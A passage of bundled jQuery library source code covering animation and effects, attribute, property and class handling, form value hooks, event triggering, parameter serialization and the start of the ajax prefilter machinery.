              }
            }
          }
        };
        Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
          set: function(tween) {
            if (tween.elem.nodeType && tween.elem.parentNode) {
              tween.elem[tween.prop] = tween.now;
            }
          }
        };
        jQuery.easing = {
          linear: function(p) {
            return p;
          },
          swing: function(p) {
            return 0.5 - Math.cos(p * Math.PI) / 2;
          },
          _default: "swing"
        };
        jQuery.fx = Tween.prototype.init;
        jQuery.fx.step = {};
        var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
        function schedule() {
          if (inProgress) {
            if (document2.hidden === false && window2.requestAnimationFrame) {
              window2.requestAnimationFrame(schedule);
            } else {
              window2.setTimeout(schedule, jQuery.fx.interval);
            }
            jQuery.fx.tick();
          }
        }
        function createFxNow() {
          window2.setTimeout(function() {
            fxNow = void 0;
          });
          return fxNow = Date.now();
        }
        function genFx(type, includeWidth) {
          var which, i2 = 0, attrs = { height: type };
          includeWidth = includeWidth ? 1 : 0;
          for (; i2 < 4; i2 += 2 - includeWidth) {
            which = cssExpand[i2];
            attrs["margin" + which] = attrs["padding" + which] = type;
          }
          if (includeWidth) {
            attrs.opacity = attrs.width = type;
          }
          return attrs;
        }
        function createTween(value, prop, animation) {
          var tween, collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners["*"]), index = 0, length = collection.length;
          for (; index < length; index++) {
            if (tween = collection[index].call(animation, prop, value)) {
              return tween;
            }
          }
        }
        function defaultPrefilter(elem, props, opts) {
          var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
          if (!opts.queue) {
            hooks = jQuery._queueHooks(elem, "fx");
            if (hooks.unqueued == null) {
              hooks.unqueued = 0;
              oldfire = hooks.empty.fire;
              hooks.empty.fire = function() {
                if (!hooks.unqueued) {
                  oldfire();
                }
              };
            }
            hooks.unqueued++;
            anim.always(function() {
              anim.always(function() {
                hooks.unqueued--;
                if (!jQuery.queue(elem, "fx").length) {
                  hooks.empty.fire();
                }
              });
            });
          }
          for (prop in props) {
            value = props[prop];
            if (rfxtypes.test(value)) {
              delete props[prop];
              toggle = toggle || value === "toggle";
              if (value === (hidden ? "hide" : "show")) {
                if (value === "show" && dataShow && dataShow[prop] !== void 0) {
                  hidden = true;
                } else {
                  continue;
                }
              }
              orig[prop] = dataShow && dataShow[prop] || jQuery.style(elem, prop);
            }
          }
          propTween = !jQuery.isEmptyObject(props);
          if (!propTween && jQuery.isEmptyObject(orig)) {
            return;
          }
          if (isBox && elem.nodeType === 1) {
            opts.overflow = [style.overflow, style.overflowX, style.overflowY];
            restoreDisplay = dataShow && dataShow.display;
            if (restoreDisplay == null) {
              restoreDisplay = dataPriv.get(elem, "display");
            }
            display = jQuery.css(elem, "display");
            if (display === "none") {
              if (restoreDisplay) {
                display = restoreDisplay;
              } else {
                showHide([elem], true);
                restoreDisplay = elem.style.display || restoreDisplay;
                display = jQuery.css(elem, "display");
                showHide([elem]);
              }
            }
            if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
              if (jQuery.css(elem, "float") === "none") {
                if (!propTween) {
                  anim.done(function() {
                    style.display = restoreDisplay;
                  });
                  if (restoreDisplay == null) {
                    display = style.display;
                    restoreDisplay = display === "none" ? "" : display;
                  }
                }
                style.display = "inline-block";
              }
            }
          }
          if (opts.overflow) {
            style.overflow = "hidden";
            anim.always(function() {
              style.overflow = opts.overflow[0];
              style.overflowX = opts.overflow[1];
              style.overflowY = opts.overflow[2];
            });
          }
          propTween = false;
          for (prop in orig) {
            if (!propTween) {
              if (dataShow) {
                if ("hidden" in dataShow) {
                  hidden = dataShow.hidden;
                }
              } else {
                dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
              }
              if (toggle) {
                dataShow.hidden = !hidden;
              }
              if (hidden) {
                showHide([elem], true);
              }
              anim.done(function() {
                if (!hidden) {
                  showHide([elem]);
                }
                dataPriv.remove(elem, "fxshow");
                for (prop in orig) {
                  jQuery.style(elem, prop, orig[prop]);
                }
              });
            }
            propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
            if (!(prop in dataShow)) {
              dataShow[prop] = propTween.start;
              if (hidden) {
                propTween.end = propTween.start;
                propTween.start = 0;
              }
            }
          }
        }
        function propFilter(props, specialEasing) {
          var index, name, easing, value, hooks;
          for (index in props) {
            name = camelCase(index);
            easing = specialEasing[name];
            value = props[index];
            if (Array.isArray(value)) {
              easing = value[1];
              value = props[index] = value[0];
            }
            if (index !== name) {
              props[name] = value;
              delete props[index];
            }
            hooks = jQuery.cssHooks[name];
            if (hooks && "expand" in hooks) {
              value = hooks.expand(value);
              delete props[name];
              for (index in value) {
                if (!(index in props)) {
                  props[index] = value[index];
                  specialEasing[index] = easing;
                }
              }
            } else {
              specialEasing[name] = easing;
            }
          }
        }
        function Animation(elem, properties, options) {
          var result, stopped, index = 0, length = Animation.prefilters.length, deferred = jQuery.Deferred().always(function() {
            delete tick.elem;
          }), tick = function() {
            if (stopped) {
              return false;
            }
            var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index2 = 0, length2 = animation.tweens.length;
            for (; index2 < length2; index2++) {
              animation.tweens[index2].run(percent);
            }
            deferred.notifyWith(elem, [animation, percent, remaining]);
            if (percent < 1 && length2) {
              return remaining;
            }
            if (!length2) {
              deferred.notifyWith(elem, [animation, 1, 0]);
            }
            deferred.resolveWith(elem, [animation]);
            return false;
          }, animation = deferred.promise({
            elem,
            props: jQuery.extend({}, properties),
            opts: jQuery.extend(true, {
              specialEasing: {},
              easing: jQuery.easing._default
            }, options),
            originalProperties: properties,
            originalOptions: options,
            startTime: fxNow || createFxNow(),
            duration: options.duration,
            tweens: [],
            createTween: function(prop, end) {
              var tween = jQuery.Tween(
                elem,
                animation.opts,
                prop,
                end,
                animation.opts.specialEasing[prop] || animation.opts.easing
              );
              animation.tweens.push(tween);
              return tween;
            },
            stop: function(gotoEnd) {
              var index2 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
              if (stopped) {
                return this;
              }
              stopped = true;
              for (; index2 < length2; index2++) {
                animation.tweens[index2].run(1);
              }
              if (gotoEnd) {
                deferred.notifyWith(elem, [animation, 1, 0]);
                deferred.resolveWith(elem, [animation, gotoEnd]);
              } else {
                deferred.rejectWith(elem, [animation, gotoEnd]);
              }
              return this;
            }
          }), props = animation.props;
          propFilter(props, animation.opts.specialEasing);
          for (; index < length; index++) {
            result = Animation.prefilters[index].call(animation, elem, props, animation.opts);
            if (result) {
              if (isFunction2(result.stop)) {
                jQuery._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
              }
              return result;
            }
          }
          jQuery.map(props, createTween, animation);
          if (isFunction2(animation.opts.start)) {
            animation.opts.start.call(elem, animation);
          }
          animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
          jQuery.fx.timer(
            jQuery.extend(tick, {
              elem,
              anim: animation,
              queue: animation.opts.queue
            })
          );
          return animation;
        }
        jQuery.Animation = jQuery.extend(Animation, {
          tweeners: {
            "*": [function(prop, value) {
              var tween = this.createTween(prop, value);
              adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
              return tween;
            }]
          },
          tweener: function(props, callback) {
            if (isFunction2(props)) {
              callback = props;
              props = ["*"];
            } else {
              props = props.match(rnothtmlwhite);
            }
            var prop, index = 0, length = props.length;
            for (; index < length; index++) {
              prop = props[index];
              Animation.tweeners[prop] = Animation.tweeners[prop] || [];
              Animation.tweeners[prop].unshift(callback);
            }
          },
          prefilters: [defaultPrefilter],
          prefilter: function(callback, prepend) {
            if (prepend) {
              Animation.prefilters.unshift(callback);
            } else {
              Animation.prefilters.push(callback);
            }
          }
        });
        jQuery.speed = function(speed, easing, fn) {
          var opt = speed && typeof speed === "object" ? jQuery.extend({}, speed) : {
            complete: fn || !fn && easing || isFunction2(speed) && speed,
            duration: speed,
            easing: fn && easing || easing && !isFunction2(easing) && easing
          };
          if (jQuery.fx.off) {
            opt.duration = 0;
          } else {
            if (typeof opt.duration !== "number") {
              if (opt.duration in jQuery.fx.speeds) {
                opt.duration = jQuery.fx.speeds[opt.duration];
              } else {
                opt.duration = jQuery.fx.speeds._default;
              }
            }
          }
          if (opt.queue == null || opt.queue === true) {
            opt.queue = "fx";
          }
          opt.old = opt.complete;
          opt.complete = function() {
            if (isFunction2(opt.old)) {
              opt.old.call(this);
            }
            if (opt.queue) {
              jQuery.dequeue(this, opt.queue);
            }
          };
          return opt;
        };
        jQuery.fn.extend({
          fadeTo: function(speed, to, easing, callback) {
            return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
          },
          animate: function(prop, speed, easing, callback) {
            var empty = jQuery.isEmptyObject(prop), optall = jQuery.speed(speed, easing, callback), doAnimation = function() {
              var anim = Animation(this, jQuery.extend({}, prop), optall);
              if (empty || dataPriv.get(this, "finish")) {
                anim.stop(true);
              }
            };
            doAnimation.finish = doAnimation;
            return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
          },
          stop: function(type, clearQueue, gotoEnd) {
            var stopQueue = function(hooks) {
              var stop = hooks.stop;
              delete hooks.stop;
              stop(gotoEnd);
            };
            if (typeof type !== "string") {
              gotoEnd = clearQueue;
              clearQueue = type;
              type = void 0;
            }
            if (clearQueue) {
              this.queue(type || "fx", []);
            }
            return this.each(function() {
              var dequeue = true, index = type != null && type + "queueHooks", timers = jQuery.timers, data = dataPriv.get(this);
              if (index) {
                if (data[index] && data[index].stop) {
                  stopQueue(data[index]);
                }
              } else {
                for (index in data) {
                  if (data[index] && data[index].stop && rrun.test(index)) {
                    stopQueue(data[index]);
                  }
                }
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && (type == null || timers[index].queue === type)) {
                  timers[index].anim.stop(gotoEnd);
                  dequeue = false;
                  timers.splice(index, 1);
                }
              }
              if (dequeue || !gotoEnd) {
                jQuery.dequeue(this, type);
              }
            });
          },
          finish: function(type) {
            if (type !== false) {
              type = type || "fx";
            }
            return this.each(function() {
              var index, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery.timers, length = queue ? queue.length : 0;
              data.finish = true;
              jQuery.queue(this, type, []);
              if (hooks && hooks.stop) {
                hooks.stop.call(this, true);
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && timers[index].queue === type) {
                  timers[index].anim.stop(true);
                  timers.splice(index, 1);
                }
              }
              for (index = 0; index < length; index++) {
                if (queue[index] && queue[index].finish) {
                  queue[index].finish.call(this);
                }
              }
              delete data.finish;
            });
          }
        });
        jQuery.each(["toggle", "show", "hide"], function(_i, name) {
          var cssFn = jQuery.fn[name];
          jQuery.fn[name] = function(speed, easing, callback) {
            return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
          };
        });
        jQuery.each({
          slideDown: genFx("show"),
          slideUp: genFx("hide"),
          slideToggle: genFx("toggle"),
          fadeIn: { opacity: "show" },
          fadeOut: { opacity: "hide" },
          fadeToggle: { opacity: "toggle" }
        }, function(name, props) {
          jQuery.fn[name] = function(speed, easing, callback) {
            return this.animate(props, speed, easing, callback);
          };
        });
        jQuery.timers = [];
        jQuery.fx.tick = function() {
          var timer, i2 = 0, timers = jQuery.timers;
          fxNow = Date.now();
          for (; i2 < timers.length; i2++) {
            timer = timers[i2];
            if (!timer() && timers[i2] === timer) {
              timers.splice(i2--, 1);
            }
          }
          if (!timers.length) {
            jQuery.fx.stop();
          }
          fxNow = void 0;
        };
        jQuery.fx.timer = function(timer) {
          jQuery.timers.push(timer);
          jQuery.fx.start();
        };
        jQuery.fx.interval = 13;
        jQuery.fx.start = function() {
          if (inProgress) {
            return;
          }
          inProgress = true;
          schedule();
        };
        jQuery.fx.stop = function() {
          inProgress = null;
        };
        jQuery.fx.speeds = {
          slow: 600,
          fast: 200,
          _default: 400
        };
        jQuery.fn.delay = function(time, type) {
          time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
          type = type || "fx";
          return this.queue(type, function(next, hooks) {
            var timeout = window2.setTimeout(next, time);
            hooks.stop = function() {
              window2.clearTimeout(timeout);
            };
          });
        };
        (function() {
          var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
          input.type = "checkbox";
          support.checkOn = input.value !== "";
          support.optSelected = opt.selected;
          input = document2.createElement("input");
          input.value = "t";
          input.type = "radio";
          support.radioValue = input.value === "t";
        })();
        var boolHook, attrHandle = jQuery.expr.attrHandle;
        jQuery.fn.extend({
          attr: function(name, value) {
            return access(this, jQuery.attr, name, value, arguments.length > 1);
          },
          removeAttr: function(name) {
            return this.each(function() {
              jQuery.removeAttr(this, name);
            });
          }
        });
        jQuery.extend({
          attr: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (typeof elem.getAttribute === "undefined") {
              return jQuery.prop(elem, name, value);
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              hooks = jQuery.attrHooks[name.toLowerCase()] || (jQuery.expr.match.bool.test(name) ? boolHook : void 0);
            }
            if (value !== void 0) {
              if (value === null) {
                jQuery.removeAttr(elem, name);
                return;
              }
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              elem.setAttribute(name, value + "");
              return value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            ret = jQuery.find.attr(elem, name);
            return ret == null ? void 0 : ret;
          },
          attrHooks: {
            type: {
              set: function(elem, value) {
                if (!support.radioValue && value === "radio" && nodeName(elem, "input")) {
                  var val = elem.value;
                  elem.setAttribute("type", value);
                  if (val) {
                    elem.value = val;
                  }
                  return value;
                }
              }
            }
          },
          removeAttr: function(elem, value) {
            var name, i2 = 0, attrNames = value && value.match(rnothtmlwhite);
            if (attrNames && elem.nodeType === 1) {
              while (name = attrNames[i2++]) {
                elem.removeAttribute(name);
              }
            }
          }
        });
        boolHook = {
          set: function(elem, value, name) {
            if (value === false) {
              jQuery.removeAttr(elem, name);
            } else {
              elem.setAttribute(name, name);
            }
            return name;
          }
        };
        jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g), function(_i, name) {
          var getter = attrHandle[name] || jQuery.find.attr;
          attrHandle[name] = function(elem, name2, isXML) {
            var ret, handle, lowercaseName = name2.toLowerCase();
            if (!isXML) {
              handle = attrHandle[lowercaseName];
              attrHandle[lowercaseName] = ret;
              ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
              attrHandle[lowercaseName] = handle;
            }
            return ret;
          };
        });
        var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
        jQuery.fn.extend({
          prop: function(name, value) {
            return access(this, jQuery.prop, name, value, arguments.length > 1);
          },
          removeProp: function(name) {
            return this.each(function() {
              delete this[jQuery.propFix[name] || name];
            });
          }
        });
        jQuery.extend({
          prop: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              name = jQuery.propFix[name] || name;
              hooks = jQuery.propHooks[name];
            }
            if (value !== void 0) {
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              return elem[name] = value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            return elem[name];
          },
          propHooks: {
            tabIndex: {
              get: function(elem) {
                var tabindex = jQuery.find.attr(elem, "tabindex");
                if (tabindex) {
                  return parseInt(tabindex, 10);
                }
                if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
                  return 0;
                }
                return -1;
              }
            }
          },
          propFix: {
            "for": "htmlFor",
            "class": "className"
          }
        });
        if (!support.optSelected) {
          jQuery.propHooks.selected = {
            get: function(elem) {
              var parent = elem.parentNode;
              if (parent && parent.parentNode) {
                parent.parentNode.selectedIndex;
              }
              return null;
            },
            set: function(elem) {
              var parent = elem.parentNode;
              if (parent) {
                parent.selectedIndex;
                if (parent.parentNode) {
                  parent.parentNode.selectedIndex;
                }
              }
            }
          };
        }
        jQuery.each([
          "tabIndex",
          "readOnly",
          "maxLength",
          "cellSpacing",
          "cellPadding",
          "rowSpan",
          "colSpan",
          "useMap",
          "frameBorder",
          "contentEditable"
        ], function() {
          jQuery.propFix[this.toLowerCase()] = this;
        });
        function stripAndCollapse(value) {
          var tokens = value.match(rnothtmlwhite) || [];
          return tokens.join(" ");
        }
        function getClass(elem) {
          return elem.getAttribute && elem.getAttribute("class") || "";
        }
        function classesToArray(value) {
          if (Array.isArray(value)) {
            return value;
          }
          if (typeof value === "string") {
            return value.match(rnothtmlwhite) || [];
          }
          return [];
        }
        jQuery.fn.extend({
          addClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).addClass(value.call(this, j, getClass(this)));
              });
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    if (cur.indexOf(" " + className + " ") < 0) {
                      cur += className + " ";
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          removeClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).removeClass(value.call(this, j, getClass(this)));
              });
            }
            if (!arguments.length) {
              return this.attr("class", "");
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    while (cur.indexOf(" " + className + " ") > -1) {
                      cur = cur.replace(" " + className + " ", " ");
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          toggleClass: function(value, stateVal) {
            var classNames, className, i2, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
            if (isFunction2(value)) {
              return this.each(function(i3) {
                jQuery(this).toggleClass(
                  value.call(this, i3, getClass(this), stateVal),
                  stateVal
                );
              });
            }
            if (typeof stateVal === "boolean" && isValidValue) {
              return stateVal ? this.addClass(value) : this.removeClass(value);
            }
            classNames = classesToArray(value);
            return this.each(function() {
              if (isValidValue) {
                self2 = jQuery(this);
                for (i2 = 0; i2 < classNames.length; i2++) {
                  className = classNames[i2];
                  if (self2.hasClass(className)) {
                    self2.removeClass(className);
                  } else {
                    self2.addClass(className);
                  }
                }
              } else if (value === void 0 || type === "boolean") {
                className = getClass(this);
                if (className) {
                  dataPriv.set(this, "__className__", className);
                }
                if (this.setAttribute) {
                  this.setAttribute(
                    "class",
                    className || value === false ? "" : dataPriv.get(this, "__className__") || ""
                  );
                }
              }
            });
          },
          hasClass: function(selector) {
            var className, elem, i2 = 0;
            className = " " + selector + " ";
            while (elem = this[i2++]) {
              if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
                return true;
              }
            }
            return false;
          }
        });
        var rreturn = /\r/g;
        jQuery.fn.extend({
          val: function(value) {
            var hooks, ret, valueIsFunction, elem = this[0];
            if (!arguments.length) {
              if (elem) {
                hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];
                if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
                  return ret;
                }
                ret = elem.value;
                if (typeof ret === "string") {
                  return ret.replace(rreturn, "");
                }
                return ret == null ? "" : ret;
              }
              return;
            }
            valueIsFunction = isFunction2(value);
            return this.each(function(i2) {
              var val;
              if (this.nodeType !== 1) {
                return;
              }
              if (valueIsFunction) {
                val = value.call(this, i2, jQuery(this).val());
              } else {
                val = value;
              }
              if (val == null) {
                val = "";
              } else if (typeof val === "number") {
                val += "";
              } else if (Array.isArray(val)) {
                val = jQuery.map(val, function(value2) {
                  return value2 == null ? "" : value2 + "";
                });
              }
              hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()];
              if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
                this.value = val;
              }
            });
          }
        });
        jQuery.extend({
          valHooks: {
            option: {
              get: function(elem) {
                var val = jQuery.find.attr(elem, "value");
                return val != null ? val : stripAndCollapse(jQuery.text(elem));
              }
            },
            select: {
              get: function(elem) {
                var value, option, i2, options = elem.options, index = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index + 1 : options.length;
                if (index < 0) {
                  i2 = max;
                } else {
                  i2 = one ? index : 0;
                }
                for (; i2 < max; i2++) {
                  option = options[i2];
                  if ((option.selected || i2 === index) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                    value = jQuery(option).val();
                    if (one) {
                      return value;
                    }
                    values.push(value);
                  }
                }
                return values;
              },
              set: function(elem, value) {
                var optionSet, option, options = elem.options, values = jQuery.makeArray(value), i2 = options.length;
                while (i2--) {
                  option = options[i2];
                  if (option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1) {
                    optionSet = true;
                  }
                }
                if (!optionSet) {
                  elem.selectedIndex = -1;
                }
                return values;
              }
            }
          }
        });
        jQuery.each(["radio", "checkbox"], function() {
          jQuery.valHooks[this] = {
            set: function(elem, value) {
              if (Array.isArray(value)) {
                return elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1;
              }
            }
          };
          if (!support.checkOn) {
            jQuery.valHooks[this].get = function(elem) {
              return elem.getAttribute("value") === null ? "on" : elem.value;
            };
          }
        });
        var location2 = window2.location;
        var nonce = { guid: Date.now() };
        var rquery = /\?/;
        jQuery.parseXML = function(data) {
          var xml, parserErrorElem;
          if (!data || typeof data !== "string") {
            return null;
          }
          try {
            xml = new window2.DOMParser().parseFromString(data, "text/xml");
          } catch (e2) {
          }
          parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
          if (!xml || parserErrorElem) {
            jQuery.error("Invalid XML: " + (parserErrorElem ? jQuery.map(parserErrorElem.childNodes, function(el) {
              return el.textContent;
            }).join("\n") : data));
          }
          return xml;
        };
        var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e2) {
          e2.stopPropagation();
        };
        jQuery.extend(jQuery.event, {
          trigger: function(event, data, elem, onlyHandlers) {
            var i2, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
            cur = lastElement = tmp = elem = elem || document2;
            if (elem.nodeType === 3 || elem.nodeType === 8) {
              return;
            }
            if (rfocusMorph.test(type + jQuery.event.triggered)) {
              return;
            }
            if (type.indexOf(".") > -1) {
              namespaces = type.split(".");
              type = namespaces.shift();
              namespaces.sort();
            }
            ontype = type.indexOf(":") < 0 && "on" + type;
            event = event[jQuery.expando] ? event : new jQuery.Event(type, typeof event === "object" && event);
            event.isTrigger = onlyHandlers ? 2 : 3;
            event.namespace = namespaces.join(".");
            event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
            event.result = void 0;
            if (!event.target) {
              event.target = elem;
            }
            data = data == null ? [event] : jQuery.makeArray(data, [event]);
            special = jQuery.event.special[type] || {};
            if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
              return;
            }
            if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
              bubbleType = special.delegateType || type;
              if (!rfocusMorph.test(bubbleType + type)) {
                cur = cur.parentNode;
              }
              for (; cur; cur = cur.parentNode) {
                eventPath.push(cur);
                tmp = cur;
              }
              if (tmp === (elem.ownerDocument || document2)) {
                eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
              }
            }
            i2 = 0;
            while ((cur = eventPath[i2++]) && !event.isPropagationStopped()) {
              lastElement = cur;
              event.type = i2 > 1 ? bubbleType : special.bindType || type;
              handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
              if (handle) {
                handle.apply(cur, data);
              }
              handle = ontype && cur[ontype];
              if (handle && handle.apply && acceptData(cur)) {
                event.result = handle.apply(cur, data);
                if (event.result === false) {
                  event.preventDefault();
                }
              }
            }
            event.type = type;
            if (!onlyHandlers && !event.isDefaultPrevented()) {
              if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
                if (ontype && isFunction2(elem[type]) && !isWindow(elem)) {
                  tmp = elem[ontype];
                  if (tmp) {
                    elem[ontype] = null;
                  }
                  jQuery.event.triggered = type;
                  if (event.isPropagationStopped()) {
                    lastElement.addEventListener(type, stopPropagationCallback);
                  }
                  elem[type]();
                  if (event.isPropagationStopped()) {
                    lastElement.removeEventListener(type, stopPropagationCallback);
                  }
                  jQuery.event.triggered = void 0;
                  if (tmp) {
                    elem[ontype] = tmp;
                  }
                }
              }
            }
            return event.result;
          },
          simulate: function(type, elem, event) {
            var e2 = jQuery.extend(
              new jQuery.Event(),
              event,
              {
                type,
                isSimulated: true
              }
            );
            jQuery.event.trigger(e2, null, elem);
          }
        });
        jQuery.fn.extend({
          trigger: function(type, data) {
            return this.each(function() {
              jQuery.event.trigger(type, data, this);
            });
          },
          triggerHandler: function(type, data) {
            var elem = this[0];
            if (elem) {
              return jQuery.event.trigger(type, data, elem, true);
            }
          }
        });
        var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
        function buildParams(prefix, obj, traditional, add2) {
          var name;
          if (Array.isArray(obj)) {
            jQuery.each(obj, function(i2, v) {
              if (traditional || rbracket.test(prefix)) {
                add2(prefix, v);
              } else {
                buildParams(
                  prefix + "[" + (typeof v === "object" && v != null ? i2 : "") + "]",
                  v,
                  traditional,
                  add2
                );
              }
            });
          } else if (!traditional && toType(obj) === "object") {
            for (name in obj) {
              buildParams(prefix + "[" + name + "]", obj[name], traditional, add2);
            }
          } else {
            add2(prefix, obj);
          }
        }
        jQuery.param = function(a2, traditional) {
          var prefix, s2 = [], add2 = function(key, valueOrFunction) {
            var value = isFunction2(valueOrFunction) ? valueOrFunction() : valueOrFunction;
            s2[s2.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
          };
          if (a2 == null) {
            return "";
          }
          if (Array.isArray(a2) || a2.jquery && !jQuery.isPlainObject(a2)) {
            jQuery.each(a2, function() {
              add2(this.name, this.value);
            });
          } else {
            for (prefix in a2) {
              buildParams(prefix, a2[prefix], traditional, add2);
            }
          }
          return s2.join("&");
        };
        jQuery.fn.extend({
          serialize: function() {
            return jQuery.param(this.serializeArray());
          },
          serializeArray: function() {
            return this.map(function() {
              var elements = jQuery.prop(this, "elements");
              return elements ? jQuery.makeArray(elements) : this;
            }).filter(function() {
              var type = this.type;
              return this.name && !jQuery(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
            }).map(function(_i, elem) {
              var val = jQuery(this).val();
              if (val == null) {
                return null;
              }
              if (Array.isArray(val)) {
                return jQuery.map(val, function(val2) {
                  return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
                });
              }
              return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
            }).get();
          }
        });
        var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
        originAnchor.href = location2.href;
        function addToPrefiltersOrTransports(structure) {
          return function(dataTypeExpression, func) {
            if (typeof dataTypeExpression !== "string") {
              func = dataTypeExpression;
              dataTypeExpression = "*";
            }
            var dataType, i2 = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
            if (isFunction2(func)) {
              while (dataType = dataTypes[i2++]) {
                if (dataType[0] === "+") {
                  dataType = dataType.slice(1) || "*";
                  (structure[dataType] = structure[dataType] || []).unshift(func);
                } else {
                  (structure[dataType] = structure[dataType] || []).push(func);
                }
              }
            }
          };
        }
        function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
          var inspected = {}, seekingTransport = structure === transports;
          function inspect(dataType) {
            var selected;
            inspected[dataType] = true;
            jQuery.each(structure[dataType] || [], function(_, prefilterOrFactory) {
              var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
              if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
                options.dataTypes.unshift(dataTypeOrTransport);
                inspect(dataTypeOrTransport);
                return false;
              } else if (seekingTransport) {
                return !(selected = dataTypeOrTransport);
              }
            });
